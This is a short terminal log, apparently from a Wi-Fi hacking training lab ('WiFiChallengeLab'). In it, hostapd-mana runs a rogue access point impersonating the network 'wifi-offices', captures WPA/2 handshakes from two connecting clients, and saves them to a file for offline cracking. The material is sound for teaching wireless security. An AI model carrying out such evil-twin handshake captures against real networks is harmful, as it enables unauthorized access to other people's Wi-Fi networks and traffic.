 root@WiFiChallengeLab:/home/user# hostapd-mana hostapd.conf
Configuration file: hostapd.conf
MANA: Captured WPA/2 handshakes will be written to file 'hostapd.hccapx'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-offices"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
wlan1: STA b4:99:ba:6f:f9:45 IEEE 802.11: authenticated
wlan1: STA b4:99:ba:6f:f9:45 IEEE 802.11: associated (aid 1)
MANA: Captured a WPA/2 handshake from: b4:99:ba:6f:f9:45
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH b4:99:ba:6f:f9:45
wlan1: STA 78:c1:a7:bf:72:46 IEEE 802.11: authenticated
wlan1: STA 78:c1:a7:bf:72:46 IEEE 802.11: associated (aid 2)
MANA: Captured a WPA/2 handshake from: 78:c1:a7:bf:72:46
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 78:c1:a7:bf:72:46
MANA: Captured a WPA/2 handshake from: b4:99:ba:6f:f9:45
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH b4:99:ba:6f:f9:45
MANA: Captured a WPA/2 handshake from: 78:c1:a7:bf:72:46
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 78:c1:a7:bf:72:46
^Cwlan1: interface state ENABLED->DISABLED
wlan1: AP-DISABLED
nl80211: deinit ifname=wlan1 disabled_11b_rates=0
root@WiFiChallengeLab:/home/user#